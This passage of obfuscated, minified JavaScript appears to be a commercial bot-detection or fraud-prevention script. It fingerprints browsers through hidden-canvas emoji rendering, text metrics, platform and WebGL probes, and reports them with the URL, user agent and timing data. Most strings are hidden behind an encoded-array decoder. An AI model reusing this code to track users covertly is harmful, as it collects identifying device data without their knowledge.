o6d="actualBoundingBoxLeft";var O4c="fontBoundingBoxDescent";var H6q="alphabeticBaseline";var U1M="fontBoundingBoxAscent";var Q2U="emHeightAscent";var p$,e5,u0,v5,U3,w4,V9,m6,w$,b_,W6,g1;p$=A0[P9cUz.v_p];e5=A0[P9cUz.C9B];u0=[q2d,B3w];v5=u8 + u0[P9cUz.y_6](function(s_){var W5Q="fromCodePoint";return String[W5Q](s_);})[P9cUz.l5h](P9cUz.A6t);U3=function(){var j7P='canvas';var s6;s6=document[P9cUz.O_J](j7P);s6[P9cUz.J8z]=P9cUz.I28;s6[P9cUz.M6g]=P9cUz.B4l;s6[P9cUz.J_8][P9cUz.d29]=P9cUz.H$3;document[P9cUz.y9m][P9cUz.J4i](s6);return s6;};w4=function(C5){var X4B="fillText";var C_M='40px nothingnothing';var d20="font";C5[d20]=C_M;C5[X4B](v5,P9cUz[109108],P9cUz.P3z);};V9=function(U0){var N$z="canvas";var C0v="toDataURL";var U9;U9=b_[N$z][C0v]();return A0[P9cUz.x6z][P9cUz.M39](U9);};try{w$=Date[P9cUz.X$D]();m6=U3();b_=m6[E4S](I4l);w4(b_);W6=V9(b_);g1=b_[P2f](v5);m6[P9cUz.B2K]();p$({start:w$,end:Date[P9cUz.X$D]() || new Date()[P9cUz.B09](),action:F2,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),userAgent:navigator[P9cUz.L4T],text:ftr__JSON3[P9cUz.V4J]({emoji:W6,dims:{width:g1[P9cUz.M6g],actualBoundingBoxLeft:g1[o6d],actualBoundingBoxRight:g1[K$y],fontBoundingBoxAscent:g1[U1M],fontBoundingBoxDescent:g1[O4c],actualBoundingBoxAscent:g1[O_I],actualBoundingBoxDescent:g1[v_q],emHeightAscent:g1[Q2U],emHeightDescent:g1[Q3a],hangingBaseline:g1[R5j],alphabeticBaseline:g1[H6q],ideographicBaseline:g1[L60]}})});}catch(u5){var O0v=0xc99;var w$w=657.33;if(m6 !== undefined)m6[P9cUz.B2K]();e5(P9cUz.P_d + F2 + P9cUz.X1U + G4 + (w$w === P9cUz.l55?O0v:q3OcX.g7U),u5);}}F2=o_S;u8=k52;try{G0=q3OcX.Q05;if(typeof window[G0] === q3OcX.M5l)window[G0]={};window[G0][F2]={name:F2,run:F1};}catch(H9){}})();(function(){var q4o=1196709377;var Z9x=185997313;var O7v=186586906;var j2X=641756758;var k5j=822881042;var A_p=1611727635;var b6l=1196709403;var C7S=974348335;var X1d=692912411;var Q6x=85272074;var G8d=438072910;var p$i=408307973;var q8F=1447251226;var Q6y=805308496;var x4Z=256068874;var w2T=991322200;var L00=386599741;var f6s=1515606858;var a8,s0,D4,W0,w_;a8=_jb3([C7S,q8F,f6s,Q6y,L00,b6l,Z9x,k5j,x4Z,p$i,A_p,G8d,q4o,O7v,j2X,X1d],_72b,P9cUz[109108]);s0=a8(P9cUz[109108]);D4=a8(P9cUz[246977]);W0=function(z_){var q0E=488580109;var r90=319619100;var R3X=394014;var D08=336268803;var i7K=1296201234;var q96=1276577030;var K12=990404696;var Q1D=1481441543;var o$J=302648077;var R_C=471665951;var Y5U=906190895;var X4Y=1414941018;var o7P=921885;var P0f=739836441;var C7a=2705242;var V1V=658533974;var t7k=588860510;var s9,x5,y7;s9=_jb3([Y5U,o$J,R_C,P0f,q0E,r90,D08,V1V,R3X,X4Y,t7k,i7K,o7P,q96,K12,Q1D,C7a],_72b,P9cUz[246977]);x5=s9(P9cUz[109108]);y7=z_[s9(P9cUz[246977])](s9(P9cUz[158856]))[s9(P9cUz[406795])](function(R0){var D1K=758644998;var B42=1276577045;var f3z=407716684;var e82=740045077;var Y4b=1415071518;var U8z=991365642;var j_Y=287252283;var t31=973824047;var z3b=2243350;var h0_=34802461;var g6g=186537048;var a1q=1616399386;var y0L=2706455;var i20=1193084686;var B$1=638193944;var q8M=1008084250;var k7,e9,L5,u4;k7=_jb3([t31,U8z,Y4b,D1K,e82,i20,g6g,q8M,f3z,h0_,a1q,z3b,B$1,B42,w2T,j_Y,Q6x,y0L],_72b,P9cUz[246977]);e9=x5[k7(P9cUz[109108])](R0[k7(P9cUz[246977])]());if(e9 == -P9cUz[246977])return R0;L5=e9 - P9cUz.a62;if(L5 < P9cUz[109108])L5=x5[k7(P9cUz[158856])] + L5;u4=x5[(L5 + P9cUz.n59) % x5[k7(P9cUz[406795])]];return R0[k7(P9cUz[105884])]() === R0?u4:u4[k7(P9cUz[625133])]();});return y7[s9(P9cUz[105884])]()[s9(P9cUz[625133])](s9(P9cUz[473432]));};try{w_=a8(P9cUz[158856]);if(typeof window[w_] === a8(P9cUz[406795]))window[w_]=a8(P9cUz[105884]);window[w_][s0]={[a8(P9cUz[625133])]:s0,[a8(P9cUz[473432])]:P9};}catch(V$){}function P9(f_){var p7C=807480908;var M4L=1129064206;var P28=235543320;var C8X=1294101803;var Z7n=842362432;var I4o=88;var T5u=1465476182;var k5N=906758918;var n85=1616399379;var a3K=661276;var t$W=609443928;var J5R=14426;var m4F=47;var i4R=470176856;var e$1=54;var P3p=42;var P0t=842869290;var i6_=975190308;var v5Q=1056964619;var c00=39475277;var m0W=386271756;var d6R=1042424615;var P1p=1562068823;var g5z=1851132693;var G1N=1293694272;var I_v=1129084494;var j4C=520099095;var p_4=807090512;var w2z=339880275;var C4u=436227394;var q9n=48;var C9J=20579645;var r5S=1296201227;var a61=1192580675;var Z44=254875665;var C$m=1281250373;var G2X=82;var z2f=1296201280;var U47=1616399382;var u40=1196709466;var j5m=1611612687;var Z$O=185556826;var M$B=1196709386;var i9b=62;var k2e=81;var O0J=1980050744;var V7L=1281250311;var e1e=471274521;var R99=1296201232;var q5R=1281250325;var V$S=3149092;var R1X=656350237;var W5K=2015312175;var e1Y=925906221;var y$V=17506823;var V5D=926360618;var A9j=85;var X6U=1447251209;var e$q=1193497677;var L3r=1431126860;var j4b=40;var C4s=474773568;var A8k=1481449295;var j5b=1510547028;var R29=1075253530;var w5E=37556509;var F$r=22282252;var h32=21840716;var h9X=974212190;var g1A=17774400;var n5S=1611729171;var Q$A=169739035;var d1r=921933;var w6P=873221214;var X3L=84;var w_s=203239940;var D8I=659964496;var D3Y=256924246;var o_V=219888158;var A8T=2018670678;var z5R=274681154;var e$9=56;var c$z=353109580;var c4D=471270657;var x1Z=287132994;var J23=387777024;var b5s=508582486;var g4C=1851133719;var w5h=1612319513;var D2N=1581798432;var F4B=859321640;var x_P=1611071517;var P56=119213594;var A7M=404704844;var t4E=184816470;var C$5=1061639248;var n71=185999110;var k50=437660689;var P3X=46;var J5e=1851132176;var m4H=387454298;var p22=756881937;var C5N=894255964;var Y6c=1411194177;var E0i=1410405905;var q0g=69;var Y3U=169483542;var b3f=1112540177;var T6G=823549999;var r0D=420884763;var T88=1444168524;var T_l=119931409;var E0u=973955160;var k10=37;var a6x=419827990;var N0m=1275134490;var j4i=1985023783;var Z75=1410404633;var b$3=1447251242;var E9e=1278170200;var C$M=525748570;var C4_=470158865;var K4q=186454301;var r7j=151526208;var X_y=1984847895;var c$B=992882705;var Q3t=106584141;var a84=1415071503;var U58=70;var o$T=990797871;var T61=406262293;var X2B=404554773;var c8L=1447251231;var o1o=1908480;var a2S=1443367181;var N_A=118897201;var E1x=976045908;var E1m=184958720;var w3T=1851136540;var w1D=823329086;var N$K=1612253958;var l9y=456658187;var A32=453718848;var M$W=1296201231;var w9A=68226570;var W4h=419437886;var o4B=102375744;var k7W=44;var A4M=71;var p2g=151541069;var Z9a=28;var u0O=53;var w$E=1842461;var c0a=122504012;var A7N=1330666070;var u2C=39209306;var m3_=1026622001;var m$C=839986197;var S8e=1851132189;var p3S=992620861;var Z__=63;var U$i=525604631;var c_8=51;var J2S=1984847897;var k3e=224211520;var z0c=1293693193;var s96=890382105;var F9y=22238296;var r12=1481443849;var K$_=1025849648;var V2I=288755771;var b8C=76;var x$t=1292838422;var K4p=2018913062;var s_1=5654874;var p_F=320405524;var b6S=2017470233;var o9R=86;var J4d=73;var X4p=471276806;var X8k=2017469718;var Z6D=123357012;var m7g=135035392;var w3B=319902024;var x6U=992025152;var L6v=1694770965;var f6W=855927830;var r4p=974212636;var b4a=1548436241;var g2o=184554838;var T7z=990666799;var W_n=271978779;var e_$=826306134;var b3x=1947624730;var q$z=1851130647;var o0l=65;var Y5T=75;var H6o=654789726;var n$G=1850037328;var T1H=1191908633;var h07=1984847893;var d1Q=77;var G4e=64;var M$c=421527833;var S_d=1196709378;var h52=78;var k$8=354163723;var L_e=102566476;var X7s=1851136339;var y_D=721427280;var E9p=823140694;var l6N=1180503130;var U70=641948998;var H04=1192958798;var s7d=50804245;var E2J=1851129936;var X7K=1984847876;var v3t=975977249;var Q26=307644762;var A2R=1980839450;var w7o=49;var T7B=352984333;var H3U=453457931;var W1K=742979;var Y$f=1129083926;var b5r=1191843330;var D46=3296537;var X_F=487019608;var V1d=102331982;var k0k=1230636803;var n0s=23;var E5F=41;var z4s=190470221;var N$u=80;var I2f=1849689649;var H$2=185038414;var u1B=74;var v50=402719578;var Z9T=1515588623;var H7i=1443496463;var U5G=354355715;var h6C=68163350;var e1_=168777283;var Y_V=1515585567;var O9H=725367599;var s8v=724640589;var Q51=892151600;var w2w=203118147;var i$1=1616399366;var M6_=1296201228;var g5O=1447251203;var Y17=487268877;var w5B=3235928;var w1b=807077894;var a6z=188771926;var a6q=538778907;var l1s=1981164549;var A_B=1444625706;var V8z=169089594;var H_h=291133517;var a7L=1984847878;var G04=455875851;var B3R=654521370;var R1q=486614544;var j20=102594126;var J4R=1616384777;var c05=859860566;var H2V=173038166;var c1u=52909144;var H5p=822745871;var P0C=58;var u1m=1616399387;var w9i=84344853;var K6q=973471755;var A6Q=57;var O5K=654511629;var M70=436601372;var J4,p6,z0,r9,v6,f7,Q4,S$,t$,C3,W3,n8,q8,n7,E0,F5,i3,m9,x3,O8,k$,X9,m7,K9,L3,T9,A1,R9,Y5,m4,T$,i9;function U1(y1){var T3f=587602442;var h6i=892282397;var I9P=924585478;var e9q=51315217;var W8h=255791645;var F9K=1509964;var c7Y=320603673;var w0z=290276172;var h5y=727073360;var S07=539569174;var b8G=1515586570;var y9w=70586374;var A$O=386273536;var S0_=976499980;var R3u=118306081;var m49=105674816;var X80=236724250;var f6v=34807815;var A_r=68179523;var N_4=152642076;var k2_=8022;var A5A=823461456;var Z7F=2359564;var h5O=324421978;var d0W=119279180;var T3J=2017470236;var Y$4=207247437;var c1C=1410990609;var E7j=219362567;var R3,n9;R3=_jb3([W5K,d0W,c1C,h9X,x$t,A_r,E7j,T3J,F9K,b8G,A5A,R3u,M$B,C4_,h07,I9P,c7Y,D8I,X80,Y$4,f6v,h6i,S07,h5O,T3f,m49,N_4,W8h,Z7F,w0z,A$O,h5y,e9q,y9w,S0_,k2_],_72b,P9cUz[158856]);n9=R3(P9cUz[109108]);Object[R3(P9cUz[246977])](n9,y1);n9[R3(P9cUz[158856])][R3(P9cUz[406795])]=y1[R3(P9cUz[105884])][R3(P9cUz[625133])] === q3OcX.K7B?y1[R3(P9cUz[473432])][R3(P9cUz[544601])]:undefined;n9[R3(P9cUz[481490])][R3(P9cUz.r49)]=y1[R3(P9cUz.l7w)][R3(P9cUz.r$L)] === q3OcX.K7B?y1[R3(P9cUz.n7v)][R3(P9cUz.n59)]:undefined;return n9;}function N7(r0,H6){p6(o9(r0,H6));k$=q3OcX.Y00;}J4=_jb3([W5K,c$z,C$M,g4C,k3e,P1p,b4a,L6v,l6N,w3B,U70,T5u,u40,c4D,O0J,x1Z,M$c,w5h,H$2,c00,T_l,b6S,L_e,U$i,r4p,Y$f,e$q,E9e,t$W,c8L,Y6c,w6P,r5S,b5r,c1u,J2S,A_B,E1x,u1m,C8X,w2w,C$m,j4i,z5R,u2C,n85,m7g,H_h,q5R,f6W,T88,X2B,w1D,Z7n,e1_,X4p,N_A,P56,Z$O,j5m,m3_,V5D,D2N,w5B,O9H,e1Y,K4p,w2z,s8v,K$_,A8T,p7C,P0t,n$G,x6U,Q51,i6_,I2f,C5N,F4B,C$5,V1d,z4s,D3Y,a7L,g5O,Z9T,E2J,G1N,a61,X_F,c$B,X6U,j4C,x_P,j20,W_n,e1e,a6z,a2S,j5b,J4R,Y17,w$E,C9J,s96,r12,v50,p22,M6_,J23,n71,p3S,U5G,Y_V,p_4,z0c,W1K,E1m,J2S,L3r,a84,X7s,r7j,a3K,Z44,B3R,c0a,w5E,q$z,z2f,H04,F9y,X_y,W4h,E0i,H6o,Y3U,S_d,A7N,X7K,A8k,m4H,w1b,M$W,v3t,d6R,V2I,b$3,v5Q,N$K,I_v,p2g,H2V,X8k,A7M,Q26,J5e,o4B,k0k,g2o,s7d,l9y,w9A,D8I,R1q,Q3t,Q$A,b3x,T7B,F$r,R1X,R99,P28,b3f,E9p,H5p,p_F,w3T,g1A,T1H,i4R,m$C,G04,a6x,o_V,w_s,K4q,b5s,r0D,k$8,Y_V,y_D,M4L,d1r,N0m,E0u,h32,K6q,S8e,A32,V8z,T61,k50,H7i,Z6D,w3T,o4B,k0k,t4E,A2R,C4u,s_1,a6q,H3U,h6C,R29,l1s,C4u,w9i,n5S,Z__],_72b,P9cUz[406795]);f_=f_ || J4(P9cUz[109108]);p6=f_[J4(P9cUz[246977])];z0=f_[J4(P9cUz[158856])];function H7(t2){var x6d=354229014;var B3b=386664269;var A7C=354106394;var y4J=1515603266;var J2c=118822941;var l6y=1844775;var L9K=220669008;var l8r=1446717741;var G3L=738680920;var L$D=2017475346;var u_N=67771724;var e7V=738397968;var v5D=1409292055;var T6l=738680879;var Y9U=1129080620;var S7n=1230636829;var b5Z=1196709401;var B9K=119412514;var p4W=1515591180;var M$e=469766998;var x18=288030743;var B0L=2705177;var s5D=319178580;var H_d=1275134485;var v_r=706490633;var R7u=906363138;var Z0c=102438667;var L41=370234947;var b6k=807082320;var O$U=638912080;var c2,S2;c2=_jb3([T6l,A7C,p4W,b6k,v_r,x18,H_d,G3L,A7C,p4W,O$U,l6y,S7n,M$e,e_$,x6d,y4J,L9K,Y9U,B3b,J2c,L$D,u_N,v5D,h9X,x$t,L41,B9K,e7V,l8r,s5D,R7u,C4s,b5Z,C4_,h07,Z0c,B0L],_72b,P9cUz[246977]);if(t2[c2(P9cUz[109108])])E0[c2(P9cUz[246977])]=t2[c2(P9cUz[158856])];if(t2[c2(P9cUz[406795])])k0(S$,t2[c2(P9cUz[105884])] + c2(P9cUz[625133]) + f_[c2(P9cUz[473432])][c2(P9cUz[544601])](E0));else {if(!t2[c2(P9cUz[481490])][c2(P9cUz.r49)][c2(P9cUz.l7w)])f0();S2=U1(t2[c2(P9cUz.r$L)]);N7(S2[c2(P9cUz.n7v)],{svSearchInfo:S2[c2(P9cUz.n59)],stats:E0});}}r9=J4(P9cUz[406795]);v6=f_[J4(P9cUz[105884])][J4(P9cUz[625133])]();function j1(B7){var m8l=620764477;var N3q=822087430;var B4K=991256623;var I6K=101319708;var J78=2368;var L2;L2=_jb3([B4K,I6K,m8l,N3q,J78],_72b,P9cUz[158856]);E0[L2(P9cUz[109108])]=B7;}f7=v6 && W0(v6[J4(P9cUz[473432])]);function o9(O1,P6){var O7s=387778330;var r3I=1293499148;var P8o=991037205;var u7B=1112544519;var t$E=403785556;var d6Y=189815382;var j3o=928399952;var c7e=102323779;var K3u=1730940199;var h02=740105222;var F4u=35258399;var G8s=839591194;var T7v=101325851;var t0S=891095581;var X1y=773599505;var d2z=50331980;var Z$B=1984847872;var X0G=285873435;var d3g=67764247;var n0M=85331979;var W_R=1192494618;var o2u=67116317;var W7i=118098737;var W6E=172783680;var d8L=403767865;var z3r=1846043;var c0V=1511733;var s12=1447251276;var N9P=2017469978;var d7H=1415071515;var h6y=1296201221;var U$U=1444617487;var y8R=319163738;var R2x=471487576;var U6L=286658824;var Y3R=609245782;var i0K=117441031;var I3W=1481442076;var i00=1196709468;var m3p=285939226;var e21=557870678;var l2i=537667330;var n5P=391530842;var W_A=738670166;var Q7m=2017469457;var t3l=1616399380;var z9R=404559628;var I83=538009647;var t_2=152837894;var u_p=555812648;var U9Q=3296535;var s4;s4=_jb3([I83,U$U,t$E,U47,r3I,c7e,o1o,e21,I3W,y8R,t3l,C4s,m3p,t_2,e21,t0S,F4u,j3o,X1y,U6L,d6Y,l2i,W7i,d7H,k5N,W6E,d3g,Y3R,K3u,c0a,z9R,P8o,C4s,X0G,d6Y,N9P,d2z,n5P,p22,M6_,W_R,R2x,Q7m,s12,n0M,h02,h6y,O7s,c0V,Z$B,T7v,d8L,i$1,y$V,z3r,u7B,W_A,q8F,o2u,n85,u_p,i00,i0K,G8s,U9Q],_72b,P9cUz[246977]);return {[s4(P9cUz[109108])]:Q4,[s4(P9cUz[246977])]:Date[s4(P9cUz[158856])](),[s4(P9cUz[406795])]:s0,[s4(P9cUz[105884])]:(location[s4(P9cUz[625133])] || s4(P9cUz[473432]))[s4(P9cUz[544601])](P9cUz[109108],P9cUz.i2$),[s4(P9cUz[481490])]:navigator[s4(P9cUz.r49)],[s4(P9cUz.l7w)]:D4,[s4(P9cUz.r$L)]:O1,[s4(P9cUz.n7v)]:f_[s4(P9cUz.n59)][s4(P9cUz.d8m)](P6)};}Q4=new Date()[J4(P9cUz[544601])]();S$=J4(P9cUz[481490]) + s0 + J4(P9cUz.r49) + D4 + J4(P9cUz.l7w);function f0(){var O3b=37552142;var Z$0=201406528;var o00=453118492;var N7A=525730583;var a$I=288036878;var S6p=152241179;var b9M=1984847889;var Q6;Q6=_jb3([o$T,O5K,m0W,g5z,Z$0,a$I,S6p,b9M,o00,O3b,q$z,Z$0,a$I,S6p,b9M,o00,O3b,N7A],_72b,P9cUz[109108]);if(window[Q6(P9cUz[109108])] && window[Q6(P9cUz[246977])][Q6(P9cUz[158856])])window[Q6(P9cUz[406795])][Q6(P9cUz[105884])](t$);}t$=J4(P9cUz.r$L) + J4(P9cUz.n7v) + J4(P9cUz.n59) + J4(P9cUz.d8m) + J4(P9cUz.l55) + J4(P9cUz.c$O) + J4(P9cUz.e_N) + J4(P9cUz.v3J) + J4(P9cUz.m9_) + J4(P9cUz.O55) + J4(P9cUz.J3A);C3=P9cUz.l7w;W3=P9cUz.I3b * P9cUz.R1p;n8=P9cUz[625133] * P9cUz.R1p;function a$(){if(!k$)if(e8()){K1(q8);S4();}else {K1(n7);q6();}}q8=J4(P9cUz.F56) + J4(n0s);function k0(Z8,g5){z0(Z8,g5);k$=q3OcX.Y00;}n7=J4(P9cUz.X7X) + J4(P9cUz.H80);E0=J4(P9cUz.a62);F5=J4(P9cUz.m$E);k$=q3OcX.K7B;function e8(){var F14=990273583;var E8M=285350413;var W$a=1515589910;var t2i=639436368;var D3I=1291858182;var k8;k8=_jb3([F14,E8M,W$a,t2i,D3I,P9cUz.I28],_72b,P9cUz[406795]);return window[k8(P9cUz[109108])][k8(P9cUz[246977])];}X9=J4(Z9a);m7={WIN:J4(P9cUz.C7F) + J4(P9cUz.X6t),ARM:J4(P9cUz.C4j) + J4(P9cUz.A86)};function K1(T_){var i7y=1950310488;var c5$=455278855;var N8s=822156880;var t6h=1196709428;var M6D=1296201226;var q2O=1275402522;var Z8z=890200111;var H_7=1515591199;var A4B=12876;var A_;A_=_jb3([Z8z,c5$,H_7,N8s,M6D,t6h,q2O,i7y,A4B],_72b,P9cUz[158856]);E0[A_(P9cUz[109108])][A_(P9cUz[246977])](A_(P9cUz[158856]) + (Date[A_(P9cUz[406795])]() - Q4) + A_(P9cUz[105884]) + T_);}function S4(){var F0;F0=_jb3([T7z,D46],_72b,P9cUz[246977]);clearTimeout(m9);x3-=Date[F0(P9cUz[109108])]() - O8;}K9=f_[f_[J4(k10)][J4(P9cUz.F7N)][J4(P9cUz.N9g)] + J4(j4b)] || J4(E5F);function q6(){var L_;L_=_jb3([T7z,D46],_72b,P9cUz[246977]);m9=setTimeout(function I8(){var N0Z=441585946;var R4X=1946496029;var u0w=521994265;var w3R=419448095;var v7i=1733641;var x54=957359872;var Z2_=169104384;var g2I=553650964;var A$J=85793024;var K8L=134233354;var N2m=487268416;var P2B=1310069504;var k4k=1946167043;var o2a=1851149406;var i$H=990721620;var l_J=1707019;var o7y=756750930;var s25=35067983;var l_1=1532237597;var x$$=738681371;var W0I=68558082;var D0B=1163219997;var E1i=917767;var m6i=1448690973;var n9O=56121679;var N$f=101777937;var R1x=655100754;var A9K=168109581;var B4O=436208462;var V14=22282525;var s0A=894700567;var M9L=117964802;var G5s=169484545;var T4;T4=_jb3([T6G,M70,Z75,o2a,N2m,W0I,P2B,k4k,u0w,l_1,o7y,v7i,Z2_,N0Z,x$$,l_J,m6i,g2I,K8L,s25,V7L,x54,E1i,V14,s0A,A9K,D0B,A$J,i$H,B4O,w3R,R1x,G5s,n9O,N$f,R4X,M9L,J5R],_72b,P9cUz[158856]);i3[T4(P9cUz[109108])]();if(!k$)N7(T4(P9cUz[246977]),{err:T4(P9cUz[158856]),extStats:E0});},x3);O8=Date[L_(P9cUz[109108])]();}L3=K9[s0] || J4(P3p);function A$(W$){var Y3_=1645944912;var F5P=2497291;var P87=1515587613;var k5m=139483734;var F6r=424552206;var T6B=471666772;var z1d=136118310;var C4O=858126;var L1d=890712916;var m1m=102105353;var A6N=536947713;var n$f=319244116;var H4m=1442906119;var s$C=654321414;var y7o=421141248;var p5,b$;p5=_jb3([o$T,O5K,m0W,g5z,A32,z1d,k5m,A6N,H4m,n$f,s$C,M$W,m1m,o1o,c05,F5P,P87,Y3_,F6r,C4O,T6B,L1d,y7o,J5R],_72b,P9cUz[158856]);if(T9())return q3OcX.K7B;if(f7 && window[p5(P9cUz[109108])] && typeof localStorage[p5(P9cUz[246977])] === p5(P9cUz[158856]) && typeof localStorage[p5(P9cUz[406795])] === p5(P9cUz[105884])){b$=localStorage[p5(P9cUz[625133])](r9);if(b$ === f7)return q3OcX.K7B;else {K1(p5(P9cUz[473432]));return q3OcX.Y00;}}return q3OcX.K7B;}T9=function(){var L2N=101062404;var b8P=466947;var o5z=1531790156;var f0a=1515588375;var N1T=555418192;var u7Y=823075610;var t9q=488312333;var F9;F9=_jb3([o$T,t9q,f0a,N1T,b8P,q4o,L2N,u7Y,o5z,J5R],_72b,P9cUz[158856]);return !window[F9(P9cUz[109108])] || window[F9(P9cUz[246977])][F9(P9cUz[158856])] === F9(P9cUz[406795]);};function y4(q7,I3){var N6S=2446855;var r$I=385876785;var N28=471545860;var U3U=991322159;var q81=1616399388;var l0N=421335321;var B_,l4;B_=_jb3([U3U,r$I,l0N,q81,N28,N6S],_72b,P9cUz[246977]);l4=o9(q7,I3);l4[B_(P9cUz[109108])]=B_(P9cUz[246977]);p6(l4);k$=q3OcX.Y00;}function I2(){var X09=1443890199;var w6Q=218501906;var G3S=152837916;var S4W=1645219613;var W81=856435484;var K2K=1329820694;var d8i=1481448474;var k1w=402725452;var J$J=437915738;var o8g=101454089;var X69=727062028;var A2D=2017484847;var B4x=1163219995;var E3U=739317783;var X5B=354098254;var d7a=890646868;var I9;I9=_jb3([A2D,k1w,X09,E3U,K2K,o8g,G3S,d7a,d8i,J$J,S4W,y$V,B4x,w6Q,W81,X5B,X69],_72b,P9cUz[109108]);if(!k$)y4(I9(P9cUz[109108]),{err:I9(P9cUz[246977]),extStats:E0});}if(typeof L3[J4(P9cUz.Z6c)] === J4(k7W))T9=L3[J4(P9cUz.P3z)];function D1(){var z4m=85590028;var Z$q=388444454;var b2S=788607262;var z26=285940226;var M9T=285427540;var O5C=538976588;var s3F=204086027;var o90=1443503119;var U0g=319230042;var O0E=70977034;var b4e=1447251201;var k2m=658318384;var X7Q=541093462;var K1$=1278623547;var o3n=1515588118;var V_T=1515596095;var v9$=1196709411;var h2e=725177923;var R$t=977023268;var g2G=73029709;var q8E=33707096;var x2Z=34;var g8V=1129058343;var I8g=839671896;var B04=50340609;var k46=386934531;var n4P=1275337473;var L4A=470495255;var x_F=285756738;var E5K=1230640411;var B5L=371597602;var Y2S=923544406;var c74=402724877;var Y_5=237641740;var b1E=1112544007;var y7z=34933000;var H$l=773259291;var L22=319161946;var c8c=1009844269;var I8i=908736561;var L$x=167981326;var e11=68227357;var r0l=389486365;var x_x=1851132673;var E2Z=1025573938;var N3S=391529040;var R1d=1074010198;var S7I=990131733;var x5I=1444678154;var o97=20846848;var N8B=1611402006;var A1Q=1984966230;var c5l=201342272;var z$F=808068157;var V7t=1230635009;var S_g=319819796;var M8y=253625942;var z30=1415071563;var Q9H=453380638;var X$S=420355343;var Q3y=185991960;var p7E=55;var A0N=254870545;var J9v=825702989;var H32=2017472541;var e_W=122706518;var m3L=206979664;var t9J=286785570;var Q79=1415071517;var m5m=974394136;var i0G=17192024;var K__=1195127099;var L2V=355223380;var d$3=487269133;var E2L=487272460;var D1g=641300046;var h8T=371003418;var c8G=1194009376;var Q7V=5063500;var p3b=457996352;var C3L=823471416;var S09=1281250343;var S4z=1281250310;var R3j=1296201223;var l09=673976629;var l$G=1481447948;var e3m=723524917;var n3z=788922644;var S$7=186519834;var v$c=708256294;var Y9C=1835267;var O_L=790786;var W0b=1616399383;var i0z=169440846;var y0V=1192494145;var s_B=320359746;var D_w=303511552;var F3G=590814231;var Y65=1984847920;var l2O=1481442078;var F0U=1481452331;var W6O=1112543510;var U0i=639710759;var s5_=926693934;var b2V=918302;var D9m=1612316955;var b9v=554574106;var a2r=1980834562;var B$B=103223345;var A1Z=1276848390;var M1L=353585940;var h$Q=102112589;var E3i=942748455;var x3P=789068;var i9a=1250646;var O1E=960120660;var x$Q=236729650;var J5Y=1294140963;var X3K=822347550;var K86=1415071499;var u92=707273786;var p4G=5920845;var X$T=638395392;var X7c=385943116;var z$e=2017470215;var v8f=36;var x1y=68560659;var g4p=1984847879;var I8$=69427288;var t1t=1616399361;var C09=655568640;var F2R=69927514;var y_0=1042752811;var Z7j=170727955;var o68=355404833;var a2u=18557207;var a$1=123361357;var R64=2047222529;var J5V=407664704;var w0f=907086160;var I6D=1129066769;var R2y=404432396;var A72=287116047;var p77=708588326;var t72=489038134;var q5j=419460686;var A$S=911622736;var Q8A=1445602110;var r3$=51198475;var U0B=1481441820;var L$k=1009719596;var f_6=236657232;var n7M=1024336665;var S3E=1614423845;var C$Q=726316;var C07=1477968399;var I2P=118561299;var f6O=33;var L98=118369308;var r6g=842477601;function Z6(h_){var n$k=727058442;var w$l=940728367;var e5z=453581583;var R$;R$=_jb3([w$l,e5z,n$k],_72b,P9cUz[109108]);w9[R$(P9cUz[109108])]=h_;return w9;}var v7,W1,w9,t4,V7,y3,z9,P7;v7=_jb3([W5K,O5C,U0i,B5L,g8V,J9v,y_0,V$S,F0U,L22,I2P,L$x,V7t,i9a,a2r,x_F,R2y,k5N,J5V,M$B,W6O,A1Q,s_B,M1L,m3L,c8c,u92,v$c,c05,s3F,z4m,D9m,i0z,a$1,Z7j,e_$,l$G,F2R,W0b,E2L,p4G,A1Z,I8g,b4e,C07,N8B,q5j,y0V,q8E,S7I,U0B,U0g,C09,Y_5,E5K,R1d,R64,l2O,U0g,C09,Y_5,E5K,M8y,X$T,g5O,y7z,n3z,p3b,D_w,A0N,z$e,X7c,S_g,t1t,J5Y,h2e,k2m,Y65,b2V,Q9H,A$S,c74,O0E,b1E,Y2S,z26,K86,S3E,D1g,r6g,S09,x1y,X$S,e11,N3S,L$k,R$t,p77,B$B,I8i,V_T,w0f,x$Q,O_L,S4z,o68,z$F,E3i,t72,l09,v9$,o97,k46,o90,M9T,b2S,R99,m5m,n4P,w2T,t9J,Q6x,W0b,r3$,h8T,H2V,H32,x3P,z30,U47,e3m,c8G,i0G,C3L,L98,Q79,H$l,L4A,g2G,S$7,X7Q,B04,r0l,x_x,c5l,Y9C,V7L,n7M,Q7V,a2u,F3G,I6D,h$Q,Q3y,g4p,A72,o3n,f_6,d$3,C$Q,e_W,b9v,x5I,L2V,X3K,R3j,s5_,K1$,I8$,Q8A,O1E,Z$q,E2Z,K__,E5F],_72b,P9cUz[406795]);W1=v7(P9cUz[109108]);w9={platform:X9[v7(P9cUz[246977])],dbg:W1};t4=document[v7(P9cUz[406795])](v7(P9cUz[105884]));V7=t4[v7(P9cUz[625133])](v7(P9cUz[473432]) + v7(P9cUz[544601]) + v7(P9cUz[481490]));W1[v7(P9cUz.r49)]=!!V7;if(!V7)return Z6(X9[v7(P9cUz.l7w)]);y3=V7[v7(P9cUz.r$L)](v7(P9cUz.n7v) + v7(P9cUz.n59) + v7(P9cUz.d8m) + v7(P9cUz.l55) + v7(P9cUz.c$O) + v7(P9cUz.e_N) + v7(P9cUz.v3J));W1[v7(P9cUz.m9_)]=!!y3;W1[v7(P9cUz.O55)]=navigator[v7(P9cUz.J3A)];if(navigator[v7(P9cUz.F56)])W1[v7(n0s)]=navigator[v7(P9cUz.X7X)][v7(P9cUz.H80)];function v4(){var N_q=607982895;var E$9=1292503822;var u9x=403183692;var k6t=156260950;var N4F=2017472537;var z1$=119363139;var K6p=1024535569;var n24=1129069885;var a0q=1410404954;var s8t=441271116;var f7f=892483089;var Y7U=1193089032;var C0F=757072413;var x$d=858597945;var g2t=203508830;var p7v=1409679372;var z4g=1415071540;var t6g=537991504;var K0R=724973617;var Z3B=302057755;var E75=806440030;var S1e=78656;var J1v=655106822;var D6g=307910733;var c5Q=285347356;var m$i=1610612759;var u2d=1515589888;var x2v=1281250330;var N$O=925315114;var v2o=370737665;var T6n=235763278;var W03=1281250305;var Z1Y=724249125;var G5F=1409679388;var N6_=823139603;var T9K=1851137303;var l$2=772021779;var H90=1902092;var a3X=454101309;var Q4Z=924649992;var f8U=441473622;var d$r=1980182805;var U9Z=169744973;var v6u=436876032;var U$B=286985739;var n2s=355155005;var u1t=436620610;var c3I=995121750;var o8I=459020819;var 